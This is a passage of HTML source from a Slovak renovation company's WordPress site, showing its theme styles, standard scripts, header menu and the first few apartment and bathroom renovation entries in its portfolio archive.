.elementor-button-primary .elementor-button {background-color:#ff8f26;border-color:#ff8f26;color:#000;border-radius:0px;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.page .edit-link a.post-edit-link:hover,.scrollup:hover,.comment-form .form-submit input:hover[type="submit"],.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.page .edit-link a.post-edit-link:active,.scrollup:active,.comment-form .form-submit input:active[type="submit"],.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.page .edit-link a.active.post-edit-link,.active.scrollup,.comment-form .form-submit input.active[type="submit"],.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.comment-form .form-submit .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {background-color:#f07400;border-color:#f07400;color:#000;}.button-secondary,.secondary-button .search-submit,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button {background-color:#2a2c38;border-color:#2a2c38;color:#fff;border-radius:0px;}.button-secondary:hover,.secondary-button .search-submit:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.button-secondary:active,.secondary-button .search-submit:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.button-secondary.active,.secondary-button .active.search-submit,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.show > .button-secondary.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {background-color:#14151a;border-color:#14151a;color:#fff;}button ,input[type="submit"], input[type="reset"], input[type="button"], .button, .btn {}
@media(max-width: 991px){.opal-header-absolute .site-header{background:#2a2c38;}}
</style>
<link rel='stylesheet' id='otf-fonts-css' href='https://fonts.googleapis.com/css?family=Hind%3A400&#038;subset=latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Hind%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='http://rekonstrukcie-domy-byty.sk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='http://rekonstrukcie-domy-byty.sk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-content/themes/konstruktic/assets/js/libs/owl.carousel.js?ver=2.2.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-content/themes/konstruktic/assets/js/libs/modernizr.custom.js?ver=6.7.4" id="modernizr-js"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-content/plugins/konstruktic-core/assets/js/main.js?ver=2.1.4" id="osf-main-js"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-content/plugins/konstruktic-core/assets/js/carousel.js?ver=6.7.4" id="otf-carousel-js"></script>
<link rel="https://api.w.org/" href="http://rekonstrukcie-domy-byty.sk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://rekonstrukcie-domy-byty.sk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'G-VE2F1WFPV6', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f5f5f5; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.pbr-social-share {
    display: none;
}		</style>
		</head>
<body class="archive tax-osf_portfolio_cat term-rekonstrukcie-byty term-65 custom-background wp-custom-logo opal-style chrome platform-osx opal-layout-wide opal-page-title-right-left opal-footer-skin-light hfeed opal-has-menu-top opal-header-absolute opal-content-layout-1c elementor-default elementor-kit-3983">
<div id="wptime-plugin-preloader"></div>
<div class="opal-wrapper">
    <div id="page" class="site">
        <header id="masthead" class="site-header">
			<div class="site-header">
    		<div data-elementor-type="wp-post" data-elementor-id="3714" class="elementor elementor-3714">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-372d0d9 elementor-section-content-middle elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="372d0d9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5bc40c2" data-id="5bc40c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a38c8f9 elementor-widget elementor-widget-opal-site-logo elementor-widget-image" data-id="a38c8f9" data-element_type="widget" data-widget_type="opal-site-logo.default">
				<div class="elementor-widget-container">
					        <div class="elementor-image">
                                            <a href="http://rekonstrukcie-domy-byty.sk">
                                        <img src="http://rekonstrukcie-domy-byty.sk/wp-content/uploads/2020/09/rekonštrukcie_dark.svg" title="rekonštrukcie_dark" alt="rekonštrukcie_dark" loading="lazy" />                                    </a>
                                                    </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0f8e679 elementor-hidden-tablet elementor-hidden-phone" data-id="0f8e679" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed2192b elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon-box" data-id="ed2192b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					        <div class="elementor-icon-box-wrapper">
                            <div class="elementor-icon-box-icon">
                <a class="elementor-icon elementor-animation-" href="https://goo.gl/maps/AFqgG9uEoo2U4UR36">
                <i class="opal-icon-map-marker-alt" aria-hidden="true"></i>
                </a>
                </div>
                        <div class="elementor-icon-box-content">
            <h5 class="elementor-icon-box-subtitle"></h5>
            <h3 class="elementor-icon-box-title">
            <a href="https://goo.gl/maps/AFqgG9uEoo2U4UR36">M.Jankolu 6/29 <br>Martin, Slovakia</a>
            </h3>
            <p class="elementor-icon-box-description"></p>
            </div>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-6b80f86 elementor-widget__width-auto elementor-widget elementor-widget-opal-phone" data-id="6b80f86" data-element_type="widget" data-widget_type="opal-phone.default">
				<div class="elementor-widget-container">
					
        <div class="elementor-phone">
            <i class="opal-icon-phone-volume" aria-hidden="true"></i>
            <div class="phone-box">
                                    <span class="elementor-phone-title">
                    Zavolajte nám                </span>
                                        <span class="elementor-phone-subtitle">
                    +421 908 938 598                </span>
                                </div>
            <a href="tel:+421908938598" class="elementor-phone-link"></a>
        </div>

        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-31cc792 elementor-section-content-middle elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31cc792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5857ec6" data-id="5857ec6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d008637 elementor-section-full_width elementor-section-content-middle elementor-section-height-min-height opal-box-clip-sm elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default" data-id="d008637" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7637b92" data-id="7637b92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4001010 elementor-widget elementor-widget-spacer" data-id="4001010" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					        <div class="elementor-spacer">
            <div class="elementor-spacer-inner"></div>
        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-839f9a9 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="839f9a9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17c6c30" data-id="17c6c30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-270fa96 elementor-nav-menu__align-left elementor-nav-menu--dropdown-mobile elementor-menu-toggle__align-right elementor-nav-menu--indicator-angle elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-opal-nav-menu" data-id="270fa96" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
					        <nav class="elementor-nav-menu--mobile-enable elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none" data-subMenusMinWidth="240" data-subMenusMaxWidth="500">
                        <ul id="menu-1-270fa96" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-367"><a href="http://rekonstrukcie-domy-byty.sk/" class="elementor-item"><span class="menu-title">Domov</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058"><a href="http://rekonstrukcie-domy-byty.sk/sluzby/" class="elementor-item"><span class="menu-title">Služby</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4471"><a href="http://rekonstrukcie-domy-byty.sk/o-nas/" class="elementor-item"><span class="menu-title">O nás</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="http://rekonstrukcie-domy-byty.sk/projekty/" class="elementor-item"><span class="menu-title">Projekty</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="http://rekonstrukcie-domy-byty.sk/caste-otazky/" class="elementor-item"><span class="menu-title">Časté otázky</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149"><a href="http://rekonstrukcie-domy-byty.sk/kontakt/" class="elementor-item"><span class="menu-title">Kontakt</span></a></li>
</ul>        </nav>
        
                <div class="elementor-menu-toggle" data-target="#menu-270fa96">
                    <i class="eicon" aria-hidden="true"></i>
                    <span class="menu-toggle-title"></span>
                </div>
                <nav id="menu-270fa96"
                     class="elementor-nav-menu--canvas mp-menu"><ul id="menu-3-270fa96" class="nav-menu--canvas"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-367"><a href="http://rekonstrukcie-domy-byty.sk/">Domov</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058"><a href="http://rekonstrukcie-domy-byty.sk/sluzby/">Služby</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4471"><a href="http://rekonstrukcie-domy-byty.sk/o-nas/">O nás</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="http://rekonstrukcie-domy-byty.sk/projekty/">Projekty</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="http://rekonstrukcie-domy-byty.sk/caste-otazky/">Časté otázky</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149"><a href="http://rekonstrukcie-domy-byty.sk/kontakt/">Kontakt</a></li>
</ul></nav>
                				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-60370ea" data-id="60370ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2a4332 elementor-align-right elementor-wpcf7-button-secondary elementor-wpcf7-button-md elementor-widget elementor-widget-button" data-id="d2a4332" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					        <div class="elementor-button-wrapper">
            <a href="#" class="elementor-button-link elementor-button elementor-size-lg" role="button">
                		<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
									<i class="opal-icon-long-arrow-right" aria-hidden="true"></i>
							</span>
								</span>
		            </a>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7634cdd elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7634cdd" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ececfd3" data-id="ececfd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a33bd4a elementor-widget elementor-widget-opal-site-logo elementor-widget-image" data-id="a33bd4a" data-element_type="widget" data-widget_type="opal-site-logo.default">
				<div class="elementor-widget-container">
					        <div class="elementor-image">
                                            <a href="http://rekonstrukcie-domy-byty.sk">
                                        <img src="http://rekonstrukcie-domy-byty.sk/wp-content/uploads/2020/09/rekonštrukcie_dark.svg" title="rekonštrukcie_dark" alt="rekonštrukcie_dark" loading="lazy" />                                    </a>
                                                    </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5efc8eb" data-id="5efc8eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7042781 elementor-nav-menu__align-left elementor-nav-menu--dropdown-mobile elementor-menu-toggle__align-right elementor-nav-menu--indicator-angle elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-opal-nav-menu" data-id="7042781" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
					        <nav class="elementor-nav-menu--mobile-enable elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none" data-subMenusMinWidth="240" data-subMenusMaxWidth="500">
                        <ul id="menu-1-7042781" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-367"><a href="http://rekonstrukcie-domy-byty.sk/" class="elementor-item"><span class="menu-title">Domov</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058"><a href="http://rekonstrukcie-domy-byty.sk/sluzby/" class="elementor-item"><span class="menu-title">Služby</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4471"><a href="http://rekonstrukcie-domy-byty.sk/o-nas/" class="elementor-item"><span class="menu-title">O nás</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="http://rekonstrukcie-domy-byty.sk/projekty/" class="elementor-item"><span class="menu-title">Projekty</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="http://rekonstrukcie-domy-byty.sk/caste-otazky/" class="elementor-item"><span class="menu-title">Časté otázky</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149"><a href="http://rekonstrukcie-domy-byty.sk/kontakt/" class="elementor-item"><span class="menu-title">Kontakt</span></a></li>
</ul>        </nav>
        
                <div class="elementor-menu-toggle" data-target="#menu-7042781">
                    <i class="eicon" aria-hidden="true"></i>
                    <span class="menu-toggle-title"></span>
                </div>
                <nav id="menu-7042781"
                     class="elementor-nav-menu--canvas mp-menu"><ul id="menu-3-7042781" class="nav-menu--canvas"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-367"><a href="http://rekonstrukcie-domy-byty.sk/">Domov</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058"><a href="http://rekonstrukcie-domy-byty.sk/sluzby/">Služby</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4471"><a href="http://rekonstrukcie-domy-byty.sk/o-nas/">O nás</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="http://rekonstrukcie-domy-byty.sk/projekty/">Projekty</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="http://rekonstrukcie-domy-byty.sk/caste-otazky/">Časté otázky</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149"><a href="http://rekonstrukcie-domy-byty.sk/kontakt/">Kontakt</a></li>
</ul></nav>
                				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
        </header>
        <div id="page-title-bar" class="page-title-bar">
            <div class="vertical-lines">
                <div class="container-wrap">
                    <div class="line-wrap">
                        <div class="line-item line-1"></div>
                        <div class="line-item line-2"></div>
                    </div>
                </div>
            </div>
			<div class="container">
    <div class="wrap w-100 d-flex align-items-center">
        <div class="page-title-bar-inner d-flex flex-column align-items-center w-100">
			                    <div class="page-header">
						<h1 class="page-title typo-heading">Byty</h1>                    </div>
					            <div class="breadcrumb">
									<ul class="breadcrumbs clearfix list-inline m-0"><li class="list-inline-item item home"><a href="http://rekonstrukcie-domy-byty.sk" title="Domov">Domov</a></li><li class="list-inline-item separator"> <i class="fas fa-angle-right"></i> </li><li class="list-inline-item item current">Byty</li></ul>				            </div>
        </div>
    </div>
</div>
        </div>
        <div class="site-content-contain">
            <div id="content" class="site-content">    <div class="wrap">
        <div id="primary" class="content-area">
            <main id="main" class="site-main" role="main">

                <div class="row isotope-grid elementor-portfolio-style-default" data-elementor-columns="3" data-elementor-columns-tablet="2" data-elementor-columns-mobile="1">                        <div class="column-item portfolio-entries">
                            
<article id="post-3015" class="portfolio post-3015 osf_portfolio type-osf_portfolio status-publish has-post-thumbnail hentry osf_portfolio_cat-rekonstrukcie-byty osf_portfolio_cat-kupelne">
    <div class="portfolio-inner">
        <div class="portfolio-post-thumbnail">
                            <img fetchpriority="high" width="700" height="933" src="http://rekonstrukcie-domy-byty.sk/wp-content/uploads/2019/06/IMG_5531-700x933.jpg" class="attachment-konstruktic-gallery-image size-konstruktic-gallery-image wp-post-image" alt="" decoding="async" srcset="http://rekonstrukcie-domy-byty.sk/wp-content/uploads/2019/06/IMG_5531-700x933.jpg 700w, http://rekonstrukcie-domy-byty.sk/wp-content/uploads/2019/06/IMG_5531-225x300.jpg 225w, http://rekonstrukcie-domy-byty.sk/wp-content/uploads/2019/06/IMG_5531-768x1024.jpg 768w, http://rekonstrukcie-domy-byty.sk/wp-content/uploads/2019/06/IMG_5531-1152x1536.jpg 1152w, http://rekonstrukcie-domy-byty.sk/wp-content/uploads/2019/06/IMG_5531.jpg 1512w" sizes="(max-width: 700px) 100vw, 700px" />                    </div><!-- .post-thumbnail -->
        <div class="portfolio-content">
            <div class="portfolio-content-inner">
                <div class="entry-category"><a href="http://rekonstrukcie-domy-byty.sk/category-portfolio/rekonstrukcie-byty/">Byty</a>, <a href="http://rekonstrukcie-domy-byty.sk/category-portfolio/kupelne/">Kúpeľne</a></div>
                <h2 class="entry-title"><a href="http://rekonstrukcie-domy-byty.sk/portfolio/rekonstrukcia-kupelne-2/">Rekonštrukcia kúpeľne</a></h2>
                            </div>
                    </div>

    </div>
</article><!-- #post-## -->                        </div>
                                            <div class="column-item portfolio-entries">
                            
<article id="post-3032" class="portfolio post-3032 osf_portfolio type-osf_portfolio status-publish has-post-thumbnail hentry osf_portfolio_cat-rekonstrukcie-byty osf_portfolio_cat-kupelne">
    <div class="portfolio-inner">
        <div class="portfolio-post-thumbnail">
                            <img width="700" height="525" src="http://rekonstrukcie-domy-byty.sk/wp-content/uploads/2019/06/byt_rekonstrukcia_01-700x525.jpg" class="attachment-konstruktic-gallery-image size-konstruktic-gallery-image wp-post-image" alt="" decoding="async" srcset="http://rekonstrukcie-domy-byty.sk/wp-content/uploads/2019/06/byt_rekonstrukcia_01-700x525.jpg 700w, http://rekonstrukcie-domy-byty.sk/wp-content/uploads/2019/06/byt_rekonstrukcia_01-300x225.jpg 300w, http://rekonstrukcie-domy-byty.sk/wp-content/uploads/2019/06/byt_rekonstrukcia_01-1024x768.jpg 1024w, http://rekonstrukcie-domy-byty.sk/wp-content/uploads/2019/06/byt_rekonstrukcia_01-768x576.jpg 768w, http://rekonstrukcie-domy-byty.sk/wp-content/uploads/2019/06/byt_rekonstrukcia_01-1536x1152.jpg 1536w, http://rekonstrukcie-domy-byty.sk/wp-content/uploads/2019/06/byt_rekonstrukcia_01.jpg 1920w" sizes="(max-width: 700px) 100vw, 700px" />                    </div><!-- .post-thumbnail -->
        <div class="portfolio-content">
            <div class="portfolio-content-inner">
                <div class="entry-category"><a href="http://rekonstrukcie-domy-byty.sk/category-portfolio/rekonstrukcie-byty/">Byty</a>, <a href="http://rekonstrukcie-domy-byty.sk/category-portfolio/kupelne/">Kúpeľne</a></div>
                <h2 class="entry-title"><a href="http://rekonstrukcie-domy-byty.sk/portfolio/rekonstrukcia-bytu/">Rekonštrukcia bytu</a></h2>
                            </div>
                    </div>

    </div>
</article><!-- #post-## -->                        </div>
                                            <div class="column-item portfolio-entries">
                            
<article id="post-2997" class="portfolio post-2997 osf_portfolio type-osf_portfolio status-publish has-post-thumbnail hentry osf_portfolio_cat-rekonstrukcie-byty">
    <div class="portfolio-inner">
        <div class="portfolio-post-thumbnail">
                            <img width="700" height="394" src="http://rekonstrukcie-domy-byty.sk/wp-content/uploads/2019/06/20160203_125329-1-700x394.jpg" class="attachment-konstruktic-gallery-image size-konstruktic-gallery-image wp-post-image" alt="" decoding="async" srcset="http://rekonstrukcie-domy-byty.sk/wp-content/uploads/2019/06/20160203_125329-1-700x394.jpg 700w, http://rekonstrukcie-domy-byty.sk/wp-content/uploads/2019/06/20160203_125329-1-300x169.jpg 300w, http://rekonstrukcie-domy-byty.sk/wp-content/uploads/2019/06/20160203_125329-1-1024x576.jpg 1024w, http://rekonstrukcie-domy-byty.sk/wp-content/uploads/2019/06/20160203_125329-1-768x432.jpg 768w, http://rekonstrukcie-domy-byty.sk/wp-content/uploads/2019/06/20160203_125329-1-1536x864.jpg 1536w, http://rekonstrukcie-domy-byty.sk/wp-content/uploads/2019/06/20160203_125329-1-2048x1152.jpg 2048w" sizes="(max-width: 700px) 100vw, 700px" />                    </div><!-- .post-thumbnail -->
        <div class="portfolio-content">
            <div class="portfolio-content-inner">
                <div class="entry-category"><a href="http://rekonstrukcie-domy-byty.sk/category-portfolio/rekonstrukcie-byty/">Byty</a></div>
                <h2 class="entry-title"><a href="http://rekonstrukcie-domy-byty.sk/portfolio/interiery-bytu/">Interiéry bytu</a></h2>
                            </div>
                    </div>

    </div>
</article><!-- #post-## -->                        </div>
                                            <div class="column-item portfolio-entries">
                            
<article id="post-1260" class="portfolio post-1260 osf_portfolio type-osf_portfolio status-publish has-post-thumbnail hentry osf_portfolio_cat-rekonstrukcie-byty osf_portfolio_cat-kupelne">
    <div class="portfolio-inner">
        <div class="portfolio-post-thumbnail">
